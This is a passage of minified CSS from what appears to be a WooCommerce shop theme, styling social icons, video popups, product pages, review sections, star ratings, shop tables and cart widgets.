a.social-icon{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;border-radius:8px;color:#666;font-family:Font Awesome\ 5 Brands;font-size:26px;font-style:normal;font-weight:400;line-height:46px;margin:0 2px 0 0;padding:0 4px 0 0;-webkit-transition:all .4s ease;transition:all .4s ease}.social-icons a.social-icon.facebook:before{content:"\f09a"}.social-icons a.social-icon.twitter:before{content:"\f099"}.social-icons a.social-icon.pinterest:before{content:"\f0d2"}.social-icons a.social-icon.youtube:before{content:"\f167"}.social-icons a.social-icon.vimeo:before{content:"\f194"}.social-icons a.social-icon.linkedin:before{content:"\f08c"}.social-icons a.social-icon.instagram:before{content:"\f16d"}.social-icons a:hover.social-icon{color:#ff0e00;color:var(--primary-color)}.sbi_header_link:after{display:none}.archive-title{font-size:2rem;margin-bottom:0}.sidebar .entry-title{font-size:2rem}.widget-title{font-size:1.2rem;font-weight:700;letter-spacing:.5px;margin:0 0 10px;text-transform:uppercase}.video-popup,.video-wrap{border-radius:3px;-webkit-box-shadow:3px 12px 12px 0 rgba(0,0,0,.6);box-shadow:3px 12px 12px 0 rgba(0,0,0,.6);display:block;height:auto;margin:2rem auto 4px;position:relative;-webkit-transition:all .6s ease;transition:all .6s ease;width:100%;z-index:2}.video-popup:before,.video-wrap:before{content:'';display:table}.video-popup:after,.video-wrap:after{content:'';display:table;clear:both}#description-container .video-popup,#description-container .video-wrap{margin-bottom:2rem}.video-popup:hover,.video-wrap:hover{-webkit-box-shadow:0 0 6px 0 rgba(0,0,0,.6);box-shadow:0 0 6px 0 rgba(0,0,0,.6)}.video-popup .play,.video-wrap .play{background:#cd2a2c;border-radius:50%/10%;color:#fff;font-size:1rem;height:3em;left:50%;margin:0;padding:0;pointer-events:none;position:absolute;text-align:center;text-indent:.1em;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transition:all .15s ease-out;transition:all .15s ease-out;width:4em;z-index:2}.video-popup .play:before,.video-wrap .play:before{background:inherit;border-radius:5%/50%;bottom:9%;content:"";left:-5%;pointer-events:none;position:absolute;right:-5%;top:9%}.video-popup .play:after,.video-wrap .play:after{border-color:transparent transparent transparent hsla(0,0%,100%,.75);border-style:solid;border-width:1em 0 1em 1.732em;content:" ";font-size:.75em;height:0;margin:-1em 0 0 -.75em;pointer-events:none;position:absolute;top:50%;width:0}.video-popup:hover .play,.video-wrap:hover .play{background:#333}.video-popup img,.video-popup video,.video-wrap img,.video-wrap video{display:block;margin:0!important;max-width:100%;position:relative;width:100%}.watch-video{display:block;margin:0 0 0 auto;max-width:50%;position:relative;z-index:1}@media only screen and (min-width:48rem){.watch-video{max-width:400px}}.demo_store{background-color:#ff0e00;background-color:var(--primary-color);border-radius:3px;bottom:10px;-webkit-box-shadow:0 0 6px 0 rgba(0,0,0,.5);box-shadow:0 0 6px 0 rgba(0,0,0,.5);color:#fff;left:10px;margin:0;max-width:420px;padding:1em 2em 1em 1em;position:fixed;right:0;z-index:9999}.demo_store span{display:block;font-size:1.25rem;font-weight:800;margin:0;padding:0}.demo_store a{color:#fff;font-weight:400;text-decoration:underline}.demo_store a:hover{text-decoration:none}.demo_store a.woocommerce-store-notice__dismiss-link{background:#222;border-radius:3px;-webkit-box-shadow:0 0 6px 0 rgba(0,0,0,.5);box-shadow:0 0 6px 0 rgba(0,0,0,.5);display:inline-block;height:30px;position:absolute;right:-5px;text-decoration:none;text-indent:-999em;top:-5px;-webkit-transition:.5s ease;transition:.5s ease;width:30px}.demo_store a.woocommerce-store-notice__dismiss-link:hover{background:#fff;-webkit-box-shadow:0 0 0 0 transparent;box-shadow:0 0 0 0 transparent;right:0;top:0}.demo_store a.woocommerce-store-notice__dismiss-link:before{color:#ff0e00;color:var(--primary-color);content:"\f00d";display:block;font-family:Font Awesome\ 5 Free;font-size:20px;font-style:normal;font-weight:900;height:30px;line-height:30px;position:absolute;right:0;text-align:center;text-indent:0;top:0;width:100%}.woocommerce-store-notice__dismiss-link{border:2px solid #222;color:#222;display:inline-block;font-size:12px;letter-spacing:.3px;line-height:12px;padding:5px 14px 5px 13px;position:absolute;right:30px;text-align:center;text-decoration:none;text-transform:uppercase;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);-webkit-transition:all .25s ease-in-out;transition:all .25s ease-in-out}.woocommerce-store-notice__dismiss-link:focus,.woocommerce-store-notice__dismiss-link:hover{border-color:#ff0e00;border-color:var(--primary-color);color:#fff;text-decoration:none}.woocommerce .blockUI.blockOverlay{position:relative}.woocommerce .blockUI.blockOverlay:before,.woocommerce .loader:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-font-feature-settings:normal;font-feature-settings:normal;-webkit-animation:fa-spin 1s linear infinite;animation:fa-spin 1s linear infinite;content:"\f110";display:inline-block;font-family:Font Awesome\ 5 Free;font-size:30px;font-style:normal;font-variant:normal;font-weight:900;height:30px;left:50%;line-height:1;line-height:30px;margin-left:-15px;margin-top:-15px;position:absolute;top:50%;vertical-align:baseline;width:30px}.woocommerce a.remove{border:0;border-radius:100%;color:red;display:block;font-size:1.5em;font-weight:700;height:1em;line-height:1;text-align:center;text-decoration:none;width:1em}.woocommerce a.remove:hover{background:red;color:#fff}.woocommerce small.note{color:#777;display:block;font-size:.857em;margin-top:10px}.woocommerce .woocommerce-breadcrumb{color:#777;font-size:.92em;margin:0 0 1em;padding:0}.woocommerce .woocommerce-breadcrumb:before{content:'';display:table}.woocommerce .woocommerce-breadcrumb:after{content:'';display:table;clear:both}.woocommerce .woocommerce-breadcrumb a{color:#777}.woocommerce .quantity .qty{margin-left:auto;text-align:center;width:3.631em}@media only screen and (min-width:48em){.woocommerce .quantity .qty{margin-left:inherit}}.woocommerce div.product{margin:0;position:relative}.woocommerce div.product .product_title{clear:none;font-size:1.3125rem;font-weight:700;letter-spacing:0;line-height:1.2;margin-top:0;padding:0;text-transform:uppercase}@media only screen and (min-width:48rem){.woocommerce div.product .product_title{font-size:1.8125em}}.woocommerce div.product p.price,.woocommerce div.product span.price{color:#222;font-size:1.6125rem}.woocommerce div.product p.price ins,.woocommerce div.product span.price ins{background:inherit;display:inline-block;font-weight:700}.woocommerce div.product p.price del,.woocommerce div.product span.price del{display:inline-block;opacity:.5}.woocommerce div.product p.stock{font-size:.92em}.woocommerce div.product .stock{color:#2976d9;color:var(--highlight)}.woocommerce div.product .out-of-stock{color:red}.woocommerce div.product .woocommerce-product-rating{margin-bottom:.25em}.woocommerce div.product div.images{margin-bottom:2em}.woocommerce div.product div.images img{-webkit-box-shadow:none;box-shadow:none;display:block;height:auto;width:100%}.woocommerce div.product div.images div.thumbnails{background:red;padding-top:1em}.woocommerce div.product div.images.woocommerce-product-gallery{position:relative}.woocommerce div.product div.images .woocommerce-product-gallery__wrapper{margin:0;padding:0;-webkit-transition:all .5s cubic-bezier(.795,-.035,0,1);transition:all .5s cubic-bezier(.795,-.035,0,1)}.woocommerce div.product div.images .woocommerce-product-gallery__wrapper .zoomImg{background-color:#fff;opacity:0}.woocommerce div.product div.images .woocommerce-product-gallery__image--placeholder{border:1px solid #f2f2f2}.woocommerce div.product div.images .woocommerce-product-gallery__image:nth-child(n+2){display:inline-block;width:25%}.woocommerce div.product div.images .woocommerce-product-gallery__trigger{background:#fff;border-radius:100%;-webkit-box-sizing:content-box;box-sizing:content-box;font-size:2em;height:36px;position:absolute;right:.5em;text-indent:-9999px;top:.5em;width:36px;z-index:9}.woocommerce div.product div.images .woocommerce-product-gallery__trigger:before{border:2px solid #000;border-radius:100%;-webkit-box-sizing:content-box;box-sizing:content-box;content:"";display:block;height:10px;left:9px;position:absolute;top:9px;width:10px}.woocommerce div.product div.images .woocommerce-product-gallery__trigger:after{background:#000;border-radius:6px;-webkit-box-sizing:content-box;box-sizing:content-box;content:"";display:block;height:8px;left:22px;position:absolute;top:19px;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);width:2px}.woocommerce div.product div.images .flex-control-thumbs{zoom:1;display:-webkit-box;display:-ms-flexbox;display:flex;margin:0;overflow:hidden;padding:0}.woocommerce div.product div.images .flex-control-thumbs li{-webkit-box-flex:1;-ms-flex-positive:1;display:-webkit-box;display:-ms-flexbox;display:flex;flex-grow:1;list-style:none;margin:0 3px;max-width:90px}.woocommerce div.product div.images .flex-control-thumbs li img{-ms-flex-item-align:center;align-self:center;border:1px solid hsla(0,0%,100%,0);border-radius:4px;cursor:pointer;margin:0}.woocommerce div.product div.images .flex-control-thumbs li img.flex-active,.woocommerce div.product div.images .flex-control-thumbs li img:hover{border:1px solid #777}.woocommerce div.product div.summary{margin-bottom:2em}.woocommerce div.product .woocommerce-product-details__short-description ul{margin-left:1rem}.woocommerce div.product .product_meta{clear:left;display:block}.woocommerce div.product .product_meta .posted_in,.woocommerce div.product .product_meta .sku_wrapper,.woocommerce div.product .product_meta .tagged_as{border-top:1px solid #eee;border-top:1px solid var(--gray-lighter);color:#222;color:var(--gray-darker);display:block;font-size:11px;font-weight:700;letter-spacing:1px;padding:3px 0;text-transform:uppercase}.woocommerce div.product .product_meta .posted_in .sku,.woocommerce div.product .product_meta .posted_in a,.woocommerce div.product .product_meta .sku_wrapper .sku,.woocommerce div.product .product_meta .sku_wrapper a,.woocommerce div.product .product_meta .tagged_as .sku,.woocommerce div.product .product_meta .tagged_as a{font-weight:400}.woocommerce div.product .product_meta .posted_in,.woocommerce div.product .product_meta .tagged_as{display:none}.woocommerce div.product div.social{margin:0 0 1em;text-align:right}.woocommerce div.product div.social span{margin:0 0 0 2px}.woocommerce div.product div.social span span{margin:0}.woocommerce div.product div.social span .stButton .chicklets{padding-left:16px;width:0}.woocommerce div.product div.social iframe{float:left;margin-top:3px}.woocommerce #description-container ul{margin-left:1.5rem}.woocommerce div.product form.cart,.woocommerce div.product p.cart{margin-bottom:2em}.woocommerce div.product form.cart:before,.woocommerce div.product p.cart:before{content:'';display:table}.woocommerce div.product form.cart:after,.woocommerce div.product p.cart:after{content:'';display:table;clear:both}.woocommerce div.product form.cart div.size-chart{font-size:.8125rem;font-weight:700;padding-bottom:.5rem}.woocommerce div.product form.cart div.quantity{float:left;margin:0 4px 0 0}.woocommerce div.product form.cart table{border-width:0 0 1px}.woocommerce div.product form.cart table td{padding-left:0}.woocommerce div.product form.cart table div.quantity{float:none;margin:0}.woocommerce div.product form.cart table small.stock{display:block;float:none}.woocommerce div.product form.cart .variations{border:0;margin-bottom:1em;width:100%}.woocommerce div.product form.cart .variations td,.woocommerce div.product form.cart .variations th{border:0;line-height:2em;vertical-align:top}.woocommerce div.product form.cart .variations label{font-weight:700}.woocommerce div.product form.cart .variations select{display:inline-block;margin-right:1em;max-width:100%;min-width:75%}.woocommerce div.product form.cart .variations td .label{padding-right:1em}.woocommerce div.product form.cart .variations td ul.iconic-was-swatches{margin:0}.woocommerce div.product form.cart .woocommerce-variation-description p{margin-bottom:1em}.woocommerce div.product form.cart .reset_variations{font-size:.83em;margin:0;visibility:hidden}.woocommerce div.product form.cart .wc-no-matching-variations{display:none}.woocommerce div.product form.cart .button{vertical-align:middle}.woocommerce div.product form.cart .group_table td.woocommerce-grouped-product-list-item__label{padding-left:1em;padding-right:1em}.woocommerce div.product form.cart .group_table td{border:0;padding-bottom:.5em;vertical-align:top}.woocommerce div.product form.cart .group_table td:first-child{text-align:center;width:4em}.woocommerce div.product form.cart .group_table .wc-grouped-product-add-to-cart-checkbox{display:inline-block;margin:0 auto;-webkit-transform:scale(1.5);transform:scale(1.5);width:auto}.woocommerce span.onsale{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;background-color:#ff0e00;background-color:var(--cta);border-radius:100%;color:#fff;color:var(--cta-color);font-size:.857em;font-style:normal;font-weight:700;left:-.5em;line-height:50px;margin:0;min-height:50px;min-width:50px;position:absolute;text-align:center;top:-.5em;z-index:9}.woocommerce .products ul,.woocommerce ul.products{clear:both;list-style:none outside;margin:0;padding:0}.woocommerce .products ul:before,.woocommerce ul.products:before{content:'';display:table}.woocommerce .products ul:after,.woocommerce ul.products:after{content:'';display:table;clear:both}.woocommerce .products ul li,.woocommerce ul.products li{list-style:none outside}.woocommerce ul.products li.product{background:#f7f7f7;border-radius:4px;-webkit-box-shadow:0 1px 2px rgba(0,0,0,.15);box-shadow:0 1px 2px rgba(0,0,0,.15);opacity:1;position:relative;-webkit-transform:scale(1);transform:scale(1);-webkit-transition:all .25s ease;transition:all .25s ease}.woocommerce ul.products li.product:focus,.woocommerce ul.products li.product:hover{-webkit-box-shadow:0 4px 15px 0 rgba(19,33,66,.2);box-shadow:0 4px 15px 0 rgba(19,33,66,.2);-webkit-transform:scale(1.02);transform:scale(1.02)}.woocommerce ul.products li.product .onsale{left:auto;margin:-.5em -.5em 0 0;right:0;top:0}.woocommerce ul.products li.product .product-bottom{padding:1rem}.woocommerce ul.products li.product .woocommerce-loop-category__title,.woocommerce ul.products li.product .woocommerce-loop-product__title,.woocommerce ul.products li.product h3{font-size:.8125rem;font-weight:700;letter-spacing:0;overflow:hidden;padding:0;text-align:center;text-transform:uppercase}@media only screen and (min-width:48rem){.woocommerce ul.products li.product .woocommerce-loop-category__title,.woocommerce ul.products li.product .woocommerce-loop-product__title,.woocommerce ul.products li.product h3{font-size:1rem}}.woocommerce ul.products li.product a{-webkit-box-shadow:none;box-shadow:none;font-style:normal;text-decoration:none}.woocommerce ul.products li.product a img{-webkit-box-shadow:none;box-shadow:none;display:block;height:auto;margin:0;width:100%}.woocommerce ul.products li.product strong{display:block}.woocommerce ul.products li.product .woocommerce-placeholder{border:1px solid #f2f2f2}.woocommerce ul.products li.product .star-rating{font-size:1em}.woocommerce ul.products li.product .button{display:table;margin:1rem auto}.woocommerce ul.products li.product .price{display:block;font-size:.857em;font-weight:700;margin-bottom:.5em;text-align:center}@media screen and (min-width:48rem){.woocommerce ul.products li.product .price{font-size:1.25rem}}.woocommerce ul.products li.product .price del{color:inherit;display:inline-block;opacity:.5}.woocommerce ul.products li.product .price ins{background:none;display:inline-block;font-weight:700}.woocommerce ul.products li.product .price .from{color:#555;color:var(--gray);font-size:.67em;margin:-2px 0 0;text-transform:uppercase}.woocommerce .product-filter .woocommerce-result-count{margin:0 0 1em}.woocommerce .product-filter .woocommerce-ordering{display:none;margin:0 0 1em}.woocommerce .product-filter .woocommerce-ordering select{vertical-align:top}.woocommerce nav.woocommerce-pagination{text-align:center}.woocommerce nav.woocommerce-pagination ul{clear:both;display:inline-block;margin:1px;padding:0;white-space:nowrap}.woocommerce nav.woocommerce-pagination ul li{display:inline;float:left;margin:0 3px;overflow:hidden;padding:0}.woocommerce nav.woocommerce-pagination ul li a,.woocommerce nav.woocommerce-pagination ul li span{background:#eee;border-radius:1px;display:block;font-size:1em;font-weight:400;line-height:40px;margin:0;min-width:40px;padding:0;text-decoration:none}.woocommerce nav.woocommerce-pagination ul li a:focus,.woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce nav.woocommerce-pagination ul li span.current{background:#ff0e00;background:var(--cta);color:#fff}.woocommerce #reviews{width:100%}.woocommerce #reviews .contributions-title{font-weight:300}.woocommerce #reviews .product-rating{display:flex;flex-flow:row wrap}.woocommerce #reviews .product-rating .product-rating-details,.woocommerce #reviews .product-rating .product-rating-summary{width:calc(99.9% * 1 - (30px - 30px * 1))}.woocommerce #reviews .product-rating .product-rating-details:nth-child(1n),.woocommerce #reviews .product-rating .product-rating-summary:nth-child(1n){float:left;margin-right:30px;clear:none}.woocommerce #reviews .product-rating .product-rating-details:last-child,.woocommerce #reviews .product-rating .product-rating-summary:last-child{margin-right:0}.woocommerce #reviews .product-rating .product-rating-details:nth-child(NaNn),.woocommerce #reviews .product-rating .product-rating-summary:nth-child(NaNn){margin-right:0;float:right}.woocommerce #reviews .product-rating .product-rating-details:nth-child(NaNn + 1),.woocommerce #reviews .product-rating .product-rating-summary:nth-child(NaNn + 1){clear:both}@media screen and (min-width:48rem){.woocommerce #reviews .product-rating .product-rating-details,.woocommerce #reviews .product-rating .product-rating-summary{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/2 - (30px - 30px * 1/2));max-width:calc(99.9% * 1/2 - (30px - 30px * 1/2));width:calc(99.9% * 1/2 - (30px - 30px * 1/2));-ms-flex-item-align:center;align-self:center}.woocommerce #reviews .product-rating .product-rating-details:nth-child(1n),.woocommerce #reviews .product-rating .product-rating-summary:nth-child(1n){margin-right:30px;margin-left:0}.woocommerce #reviews .product-rating .product-rating-details:last-child,.woocommerce #reviews .product-rating .product-rating-summary:last-child{margin-right:0}.woocommerce #reviews .product-rating .product-rating-details:nth-child(2n),.woocommerce #reviews .product-rating .product-rating-summary:nth-child(2n){margin-right:0;margin-left:auto}}.woocommerce #reviews .product-rating .product-rating-summary p{margin:0}.woocommerce #reviews .product-rating .product-rating-details table td.rating-number a{font-style:normal}.woocommerce #reviews .product-rating .product-rating-details table td.rating-graph .bar{background:#ff0e00;background:var(--primary-color);border-radius:3px}.woocommerce #reviews .product-rating .product-rating-details table td.rating-count a{font-style:normal;text-decoration:none}.woocommerce #reviews .contributions-form-title{font-weight:300}.woocommerce #reviews .contribution-type-selector{display:flex;flex-flow:row wrap;margin:0 0 1em}.woocommerce #reviews .contribution-type-selector .js-switch-contribution-type{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/2 - (30px - 30px * 1/2));max-width:calc(99.9% * 1/2 - (30px - 30px * 1/2));width:calc(99.9% * 1/2 - (30px - 30px * 1/2));border:1px solid #ff0e00;border:1px solid var(--primary-color);border-radius:3px;font-style:normal;line-height:40px}.woocommerce #reviews .contribution-type-selector .js-switch-contribution-type:nth-child(1n){margin-right:30px;margin-left:0}.woocommerce #reviews .contribution-type-selector .js-switch-contribution-type:last-child{margin-right:0}.woocommerce #reviews .contribution-type-selector .js-switch-contribution-type:nth-child(2n){margin-right:0;margin-left:auto}@media screen and (min-width:48rem){.woocommerce #reviews .contribution-type-selector .js-switch-contribution-type{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/4 - (30px - 30px * 1/4));max-width:calc(99.9% * 1/4 - (30px - 30px * 1/4));width:calc(99.9% * 1/4 - (30px - 30px * 1/4));-ms-flex-item-align:center;align-self:center}.woocommerce #reviews .contribution-type-selector .js-switch-contribution-type:nth-child(1n){margin-right:30px;margin-left:0}.woocommerce #reviews .contribution-type-selector .js-switch-contribution-type:last-child{margin-right:0}.woocommerce #reviews .contribution-type-selector .js-switch-contribution-type:nth-child(4n){margin-right:0;margin-left:auto}}.woocommerce #reviews .contribution-type-selector .js-switch-contribution-type.active,.woocommerce #reviews .contribution-type-selector .js-switch-contribution-type:hover{background:#ff0e00;background:var(--primary-color);color:#fff}.woocommerce #reviews .contribution-form-wrapper .star-rating-selector:not(:checked) input:checked~label.checkbox,.woocommerce #reviews .contribution-form-wrapper .star-rating-selector:not(:checked) label.checkbox:hover,.woocommerce #reviews .contribution-form-wrapper .star-rating-selector:not(:checked) label.checkbox:hover~label.checkbox{color:#ff0e00;color:var(--primary-color)}.woocommerce #reviews #comments{padding:3em 0 2em}.woocommerce #reviews #comments #contributions-list-title{text-transform:uppercase}.woocommerce #reviews #comments ol.commentlist{background:none;list-style:none;margin:0;padding:0;width:100%}.woocommerce #reviews #comments ol.commentlist:before{content:'';display:table}.woocommerce #reviews #comments ol.commentlist:after{content:'';display:table;clear:both}.woocommerce #reviews #comments ol.commentlist li{background:0;border:0;margin:0;padding:0;position:relative}.woocommerce #reviews #comments ol.commentlist .comment_container .comment-text{border-bottom:1px solid #ccc;border-bottom:var(--base-border);margin:0;padding:0}.woocommerce #reviews #comments ol.commentlist .comment_container .comment-text:before{content:'';display:table}.woocommerce #reviews #comments ol.commentlist .comment_container .comment-text:after{content:'';display:table;clear:both}.woocommerce #reviews #comments ol.commentlist .comment_container .comment-text img.avatar{display:none}.woocommerce #reviews #comments ol.commentlist .comment_container .comment-text h3.contribution-title,.woocommerce #reviews #comments ol.commentlist .comment_container .comment-text h3.review-title{font-weight:400;margin:0;padding:0}.woocommerce #reviews #comments ol.commentlist .comment_container .comment-text .star-rating{font-size:.8125em}.woocommerce #reviews #comments ol.commentlist .comment_container .comment-text p.meta{font-size:.83em;margin:0;padding:0}.woocommerce #reviews #comments ol.commentlist .comment_container .comment-text p.meta em.woocommerce-review__verified{color:#36a560;font-style:normal}.woocommerce #reviews #comments ol.commentlist .comment_container .comment-text p.meta .contribution-badge-admin{background:#36a560}.woocommerce #reviews #comments ol.commentlist .comment_container .comment-text .description p{font-size:.9375em;margin:0 0 1em}.woocommerce #reviews #comments ol.commentlist .comment_container .comment-text p.contribution-actions a{font-style:normal}.woocommerce #reviews #comments ol.commentlist .comment_container .comment-text p.contribution-actions a:hover{color:#ff0e00;color:var(--primary-color)}.woocommerce #reviews #comments ol.commentlist .comment_container .comment-text .contribution-flag-form:before{content:'';display:table}.woocommerce #reviews #comments ol.commentlist .comment_container .comment-text .contribution-flag-form:after{content:'';display:table;clear:both}.woocommerce .star-rating{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;float:right;font-family:Font Awesome\ 5 Free;font-size:1em;height:1em;letter-spacing:0;line-height:1;overflow:hidden;position:relative;width:5.55em}.woocommerce .star-rating:before{color:#ddd;content:"\f005\f005\f005\f005\f005";float:left;font-weight:400;left:0;position:absolute;top:0}.woocommerce .star-rating span{float:left;left:0;overflow:hidden;padding-top:1.5em;position:absolute;top:0}.woocommerce .star-rating span:before{content:"\f005\f005\f005\f005\f005";font-weight:900!important;left:0;position:absolute;top:0}.woocommerce .woocommerce-product-rating{display:block;line-height:2}.woocommerce .woocommerce-product-rating:before{content:'';display:table}.woocommerce .woocommerce-product-rating:after{content:'';display:table;clear:both}.woocommerce .woocommerce-product-rating .star-rating{float:left;margin:.5em 4px 0 0}.woocommerce .products .star-rating{display:block;float:none;margin:0 0 .5em}.woocommerce .hreview-aggregate .star-rating{margin:10px 0 0}.woocommerce #review_form #respond{background:transparent none;border:0;margin:0;padding:0;position:static;width:auto}.woocommerce #review_form #respond:before{content:'';display:table}.woocommerce #review_form #respond:after{content:'';display:table;clear:both}.woocommerce #review_form #respond p{margin:0 0 10px}.woocommerce #review_form #respond .form-submit input{left:auto}.woocommerce #review_form #respond textarea{-webkit-box-sizing:border-box;box-sizing:border-box;width:100%}.woocommerce p.stars a{display:inline-block;height:1em;position:relative;text-decoration:none;text-indent:-999em;width:1em}.woocommerce p.stars a:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:block;font-family:Font Awesome\ 5 Free;height:1em;left:0;letter-spacing:0;line-height:1;position:absolute;text-indent:0;top:0;width:1em}.woocommerce p.stars a:before,.woocommerce p.stars a:hover~a:before{content:"\f005";font-weight:400}.woocommerce p.stars.selected a.active:before,.woocommerce p.stars:hover a:before{content:"\f005";font-weight:900}.woocommerce p.stars.selected a.active~a:before{content:"\f005";font-weight:400}.woocommerce p.stars.selected a:not(.active):before{content:"\f005";font-weight:900}.woocommerce table.shop_attributes{border:0;border-top:1px dotted rgba(0,0,0,.1);margin-bottom:1.618em;width:100%}.woocommerce table.shop_attributes th{font-weight:700;padding:8px;width:150px}.woocommerce table.shop_attributes td,.woocommerce table.shop_attributes th{border-bottom:1px dotted rgba(0,0,0,.1);border-top:0;line-height:1.5;margin:0}.woocommerce table.shop_attributes td{font-style:italic;padding:0}.woocommerce table.shop_attributes td p{margin:0;padding:8px 0}.woocommerce table.shop_attributes tr:nth-child(2n) td,.woocommerce table.shop_attributes tr:nth-child(2n) th{background:rgba(0,0,0,.025)}.woocommerce table.shop_table{border:1px solid rgba(0,0,0,.1);border-collapse:separate;border-radius:5px;margin:0 -1px 24px 0;text-align:left;width:100%}.woocommerce table.shop_table thead th{border-bottom:0}.woocommerce table.shop_table th{font-weight:700;padding:9px 12px}.woocommerce table.shop_table td{border-top:1px solid rgba(0,0,0,.1);padding:6px 12px;vertical-align:middle}.woocommerce table.shop_table td small{font-weight:400}.woocommerce table.shop_table tbody:first-child tr:first-child td,.woocommerce table.shop_table tbody:first-child tr:first-child th{border-top:0}.woocommerce table.shop_table tbody th,.woocommerce table.shop_table tfoot td,.woocommerce table.shop_table tfoot th{border-top:1px solid rgba(0,0,0,.1);font-weight:700}.woocommerce table.my_account_orders{font-size:.85em}.woocommerce table.my_account_orders td,.woocommerce table.my_account_orders th{padding:4px 8px;vertical-align:middle}.woocommerce table.my_account_orders .button{white-space:nowrap}.woocommerce table.my_account_orders .order-actions{text-align:right}.woocommerce table.my_account_orders .order-actions .button{margin:.125em 0 .125em .25em}.woocommerce table.woocommerce-MyAccount-downloads td,.woocommerce table.woocommerce-MyAccount-downloads th{text-align:center;vertical-align:top}.woocommerce table.woocommerce-MyAccount-downloads td:first-child,.woocommerce table.woocommerce-MyAccount-downloads td:last-child,.woocommerce table.woocommerce-MyAccount-downloads th:first-child,.woocommerce table.woocommerce-MyAccount-downloads th:last-child{text-align:left}.woocommerce table.woocommerce-MyAccount-downloads td .woocommerce-MyAccount-downloads-file:before,.woocommerce table.woocommerce-MyAccount-downloads th .woocommerce-MyAccount-downloads-file:before{content:"\2193";display:inline-block}.woocommerce td.product-name .wc-item-meta,.woocommerce td.product-name dl.variation{list-style:none outside}.woocommerce td.product-name .wc-item-meta .wc-item-meta-label,.woocommerce td.product-name .wc-item-meta dt,.woocommerce td.product-name dl.variation .wc-item-meta-label,.woocommerce td.product-name dl.variation dt{clear:both;display:inline-block;float:left;list-style:none outside;margin-right:.25em}.woocommerce td.product-name .wc-item-meta dd,.woocommerce td.product-name dl.variation dd{margin:0}.woocommerce td.product-name .wc-item-meta p,.woocommerce td.product-name .wc-item-meta:last-child,.woocommerce td.product-name dl.variation p,.woocommerce td.product-name dl.variation:last-child{margin-bottom:0}.woocommerce td.product-name p.backorder_notification{font-size:.83em}.woocommerce td.product-quantity{min-width:80px}@media screen and (max-width:768px){.woocommerce table.shop_table_responsive thead,.woocommerce-page table.shop_table_responsive thead{display:none}.woocommerce table.shop_table_responsive tbody tr:first-child td:first-child,.woocommerce-page table.shop_table_responsive tbody tr:first-child td:first-child{border-top:0}.woocommerce table.shop_table_responsive tbody th,.woocommerce-page table.shop_table_responsive tbody th{display:none}.woocommerce table.shop_table_responsive tr,.woocommerce-page table.shop_table_responsive tr{display:block}.woocommerce table.shop_table_responsive tr td,.woocommerce-page table.shop_table_responsive tr td{display:block;text-align:right!important}.woocommerce table.shop_table_responsive tr td.order-actions,.woocommerce-page table.shop_table_responsive tr td.order-actions{text-align:left!important}.woocommerce table.shop_table_responsive tr td:before,.woocommerce-page table.shop_table_responsive tr td:before{content:attr(data-title) ": ";float:left;font-weight:700}.woocommerce table.shop_table_responsive tr td.actions:before,.woocommerce table.shop_table_responsive tr td.product-remove:before,.woocommerce-page table.shop_table_responsive tr td.actions:before,.woocommerce-page table.shop_table_responsive tr td.product-remove:before{display:none}.woocommerce table.shop_table_responsive tr:nth-child(2n) td,.woocommerce-page table.shop_table_responsive tr:nth-child(2n) td{background-color:rgba(0,0,0,.025)}.woocommerce table.my_account_orders tr td.order-actions,.woocommerce-page table.my_account_orders tr td.order-actions{text-align:left}.woocommerce table.my_account_orders tr td.order-actions:before,.woocommerce-page table.my_account_orders tr td.order-actions:before{display:none}.woocommerce table.my_account_orders tr td.order-actions .button,.woocommerce-page table.my_account_orders tr td.order-actions .button{float:none;margin:.125em .25em .125em 0}}.woocommerce ul.cart_list,.woocommerce ul.product_list_widget{list-style:none outside;margin:0;padding:0}.woocommerce ul.cart_list li,.woocommerce ul.product_list_widget li{list-style:none;margin:0;padding:4px 0}.woocommerce ul.cart_list li:before,.woocommerce ul.product_list_widget li:before{content:'';display:table}.woocommerce ul.cart_list li:after,.woocommerce ul.product_list_widget li:after{content:'';display:table;clear:both}.woocommerce ul.cart_list li a,.woocommerce ul.product_list_widget li a{display:block;font-weight:700}.woocommerce ul.cart_list li img,.woocommerce ul.product_list_widget li img{-webkit-box-shadow:none;box-shadow:none;float:right;height:auto;margin-left:4px;width:32px}.woocommerce ul.cart_list li dl,.woocommerce ul.product_list_widget li dl{border-left:2px solid rgba(0,0,0,.1);margin:0;padding-left:1em}.woocommerce ul.cart_list li dl:before,.woocommerce ul.product_list_widget li dl:before{content:'';display:table}.woocommerce ul.cart_list li dl:after,.woocommerce ul.product_list_widget li dl:after{content:'';display:table;clear:both}.woocommerce ul.cart_list li dl dd,.woocommerce ul.cart_list li dl dt,.woocommerce ul.product_list_widget li dl dd,.woocommerce ul.product_list_widget li dl dt{display:inline-block;float:left;margin-bottom:1em}.woocommerce ul.cart_list li dl dt,.woocommerce ul.product_list_widget li dl dt{clear:left;font-weight:700;margin:0 4px 0 0;padding:0 0 .25em}.woocommerce ul.cart_list li dl dd,.woocommerce ul.product_list_widget li dl dd{padding:0 0 .25em}.woocommerce ul.cart_list li dl dd p:last-child,.woocommerce ul.product_list_widget li dl dd p:last-child{margin-bottom:0}.woocommerce ul.cart_list li .star-rating,.woocommerce ul.product_list_widget li .star-rating{float:none}.woocommerce .widget_shopping_cart .total,.woocommerce.widget_shopping_cart .total{border-top:3px double #314b70;border-top:3px double var(--secondary-color);padding:4px 0 0}.woocommerce .widget_shopping_cart .total strong,.woocommerce.widget_shopping_cart .total strong{display:inline-block;min-width:40px}.woocommerce .widget_shopping_cart .cart_list li,.woocommerce.widget_shopping_cart .cart_list li{padding-left:2em;padding-top:0;position:relative}.woocommerce .widget_shopping_cart .cart_list li a.remove,.woocommerce.widget_shopping_cart .cart_list li a.remove{left:0;position:absolute;top:0}.woocommerce .widget_shopping_cart .buttons:before,.woocommerce.widget_shopping_cart .buttons:before{content:'';display:table}.woocommerce .widget_shopping_cart .buttons:after,.woocommerce.widget_shopping_cart 